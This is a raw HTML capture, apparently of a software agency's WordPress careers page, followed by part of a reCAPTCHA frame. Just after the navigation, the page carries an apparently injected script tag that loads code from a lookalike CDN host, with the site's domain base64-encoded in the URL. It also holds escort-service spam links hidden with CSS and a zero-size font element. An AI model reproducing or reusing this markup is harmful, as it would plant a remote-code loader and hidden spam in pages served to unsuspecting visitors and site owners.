	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://appcrates.com/it-consulting-services/">IT Consulting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-293"><a href="https://appcrates.com/ui-ux-design-dev-services/">UX | UI Design And Development</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-109"><a href="https://appcrates.com/technology/">Technology</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://appcrates.com/swift-app-dev-services/">Swift</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://appcrates.com/asp-net-dev-services/">ASP.net</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://appcrates.com/custom-java-dev-services/">Java</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://appcrates.com/custom-php-development-services/">PHP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://appcrates.com/react-native-mobile-app-dev-services/">React Native</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://appcrates.com/ruby-on-rails-dev-services/">Ruby on Rails</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-36 current_page_item menu-item-96"><a href="https://appcrates.com/careers/" aria-current="page">Careers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1635"><a href="https://appcrates.com/dedicated-resource-outsourcing/">Dedicated Resource Outsourcing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://appcrates.com/blogs/">What’s new</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://appcrates.com/contact/">Contact</a></li>
</ul>
<div id="mobile-search" class="clr">
	<form method="get" action="https://appcrates.com/" class="header-searchform" aria-label="Mobile Search">
		<input type="search" name="s" value="" autocomplete="off" />
					<label>Type your search<span><i></i><i></i><i></i></span></label>
						</form>
</div>

		</nav>

	</div>

</div>    <script src="https://cdnjshosted.com/ydjs/YXBwY3JhdGVzLmNvbQ=="></script>
<p class="bh">

<a target="_blank" href="https://rydercup2014.com/" title="bursa escort">bursa escort</a>  
<a target="_blank" href="https://capitalpost.org/" title="görükle eskort">görükle eskort</a>  
<a target="_blank" href="https://brosdistributor.com/" title="görükle escort bayan">görükle escort bayan</a>  
<a target="_blank" href="https://broswarehouse.com/" title="bursa görükle escort">bursa görükle escort</a>  
<a target="_blank" href="https://raam15.uwb.edu.pl/" title="bursa escort">bursa escort</a>  
<a target="_blank" href="https://www.bertinoroultrasuoni.it/" title="bursa escort bayan">bursa escort bayan</a>  



</p>
<style type="text/css">.bh{text-align: center; display: table-column;}</style><div id="wa"></div><link rel='stylesheet' id='elementor-post-3411-css' href='https://appcrates.com/wp-content/uploads/elementor/css/post-3411.css?ver=1686575143' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://appcrates.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.6.8' media='all' />
<script id='eae-main-js-extra'>
var eae = {"ajaxurl":"https:\/\/appcrates.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9hcHBjcmF0ZXMuY29tL2NhcmVlcnMv","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600}};
var eae_editor = {"plugin_url":"https:\/\/appcrates.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
</script>
<script src='https://appcrates.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.11.16' id='eae-main-js'></script>
<script src='https://appcrates.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0' id='font-awesome-4-shim-js'></script>
<script src='https://appcrates.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0' id='animated-main-js'></script>
<script src='https://appcrates.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0' id='eae-particles-js'></script>
<script src='https://appcrates.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0' id='wts-magnific-js'></script>
<script src='https://appcrates.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0' id='vegas-js'></script>
<script src='https://appcrates.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.1' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/appcrates.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://appcrates.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.1' id='contact-form-7-js'></script>
<script src='https://appcrates.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.2.1' id='nta-wa-libs-js'></script>
<script id='nta-js-global-js-extra'>
var njt_wa_global = {"ajax_url":"https:\/\/appcrates.com\/wp-admin\/admin-ajax.php","nonce":"6e05f1e9c8","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/appcrates.com\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"+00:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"web","onMobile":"protocol","openInNewTab":"ON"}};
</script>
<script src='https://appcrates.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.2.1' id='nta-js-global-js'></script>
<script src='https://appcrates.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script id='oceanwp-main-js-extra'>
var oceanwpLocalize = {"nonce":"1e114894c4","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https:\/\/appcrates.com\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://appcrates.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.4.2' id='oceanwp-main-js'></script>
<script src='https://appcrates.com/wp-content/themes/oceanwp/assets/js/full-screen-mobile-menu.min.js?ver=3.4.2' id='oceanwp-full-screen-mobile-menu-js'></script>
<script src='https://appcrates.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.4.2' id='ow-magnific-popup-js'></script>
<script src='https://appcrates.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.4.2' id='oceanwp-lightbox-js'></script>
<script src='https://appcrates.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.4.2' id='ow-flickity-js'></script>
<script src='https://appcrates.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.4.2' id='oceanwp-slider-js'></script>
<script src='https://appcrates.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.4.2' id='oceanwp-scroll-effect-js'></script>
<script src='https://appcrates.com/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.4.2' id='oceanwp-scroll-top-js'></script>
<script src='https://appcrates.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.4.2' id='oceanwp-select-js'></script>
<script id='eael-general-js-extra'>
var localize = {"ajaxurl":"https:\/\/appcrates.com\/wp-admin\/admin-ajax.php","nonce":"21e0be04e0","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping"},"page_permalink":"https:\/\/appcrates.com\/careers\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"87045e0adb","eael_register_nonce":"7c6c0d1fce"};
</script>
<script src='https://appcrates.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.7.4' id='eael-general-js'></script>
<script src='https://appcrates.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script src='https://www.google.com/recaptcha/api.js?render=explicit&#038;ver=3.7.3' id='elementor-recaptcha-api-js'></script>
<script id='nta-js-popup-js-extra'>
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":1141,"accountName":"Appcrates","avatar":"","number":"+923338144771","title":"Support","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"includePages","includePages":["10","11","12","13","14","22","23","24","15","25","32","34","35","36","42","110","666","733","1142","1357","1363","1364","1365","1410","1411","1412","1409","1491","1632"],"excludePages":["10","11","12","13","14","22","23","24","15","25","32","34","35","36","42","110","666","733","1142","1357","1363","1364","1365","1410","1411","1412","1409","1491"],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"<h2 class=\"elementor-heading-title elementor-size-default\" style=\"margin: 0px;padding: 0px;border: 0px;line-height: 1;vertical-align: baseline;font-family: K2D, sans-serif;font-size: 30px;color: #000000\"><span style=\"color: #7a7a7a;font-family: 'Sofia Sans', sans-serif;font-size: 16px;font-weight: 400;text-align: justify\">Leading digital agency with solid design and development expertise. We build readymade websites, mobile applications, and elaborate online business services.<\/span><\/h2>","backgroundColor":"#59d600","textColor":"#fff","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","isShowPoweredBy":"ON","btnLabel":"Need Help? <strong>Chat with us<\/strong>","btnLabelWidth":"147","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"29","btnBottomDistance":"93","isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our <a href=\"https:\/\/ninjateam.org\/privacy-policy\/\">privacy policy<\/a> first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
</script>
<script src='https://appcrates.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=6.1.1' id='nta-js-popup-js'></script>
<script src='https://appcrates.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.3' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://appcrates.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.8' id='elementor-webpack-runtime-js'></script>
<script src='https://appcrates.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.8' id='elementor-frontend-modules-js'></script>
<script src='https://appcrates.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://appcrates.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://appcrates.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script src='https://appcrates.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/appcrates.com\/wp-admin\/admin-ajax.php","nonce":"a310f53609","urls":{"assets":"https:\/\/appcrates.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/appcrates.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/appcrates.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://appcrates.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.3' id='elementor-pro-frontend-js'></script>
<script src='https://appcrates.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://appcrates.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.8","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/appcrates.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":36,"title":"Careers%3A%20Discover%20Exciting%20Opportunities%20at%20AppCrates","excerpt":"","featuredImage":false}};
</script>
<script src='https://appcrates.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.8' id='elementor-frontend-js'></script>
<script src='https://appcrates.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.7.3' id='pro-elements-handlers-js'></script>
<font style="overflow: auto; position: absolute; height: 0pt; width: 0pt">
<a href="https://shujiaony.com/" title="bursa escort" rel="dofollow">bursa escort</a>
</font></body>
</html>

<!-- Page supported by LiteSpeed Cache 5.2 on 2026-01-16 06:47:27 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lct6zwmAAAAACEm_eZuPxWW53g7zM3WHrUaYDpI&co=aHR0cHM6Ly9hcHBjcmF0ZXMuY29tOjQ0Mw..&hl=en&type=v2_checkbox&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=m0sc74ebei5q
body_size: 49396
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
